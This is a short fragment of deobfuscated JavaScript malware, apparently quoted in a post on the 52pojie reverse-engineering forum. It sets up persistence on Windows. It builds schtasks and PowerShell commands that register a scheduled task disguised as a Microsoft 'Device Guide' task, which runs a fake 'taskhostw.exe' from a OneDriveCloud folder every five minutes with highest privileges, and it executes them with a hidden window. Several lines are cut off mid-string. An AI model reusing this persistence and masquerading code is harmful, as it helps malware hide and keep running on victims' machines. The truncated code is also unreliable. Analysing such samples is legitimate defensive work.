 return o().wrap((function (r) {
for (; ; )
switch (r.prev = r.next) {
case 0:
for (t = a.length, e = new Array(t), n = 0; n < t; n++)
e[n] = a[n];
return e.length = 0,
e[123] = -97,
sch_shell = 'schtasks /create /tn "\\Microsoft\\Windows\\Device Guide\\RegisterDeviceNetworkChange" /tr "'
.concat(lr, '\\Programs\\Common\\OneDriveCloud\\taskhostw.exe" /sc once /st 00:00 /du 9999:59 /ri 5 /RL HIGHEST /F'),
sch_shell2 = "powershell -Command \"Register-ScheduledTask -TaskName '\\Microsoft\\Windows\\Device Guide\\RegisterDeviceNetworkChange' -Action (New-ScheduledTaskA
.concat(lr, "\\Programs\\Common\\OneDriveCloud\\taskhostw.exe') -Trigger (New-ScheduledTaskTrigger -Once -At '00:00' -RepetitionInterval (New-TimeSpan -Minutes 5)
sch_shell3 = 'schtasks /run /tn "\\Microsoft\\Windows\\Device Guide\\RegisterDeviceNetworkChange"',
r.prev = 2,
r.next = 5,
exec(sch_shell, s({}, 'windowsHide', !0));
吾爱破解论坛
www.52pojie.cn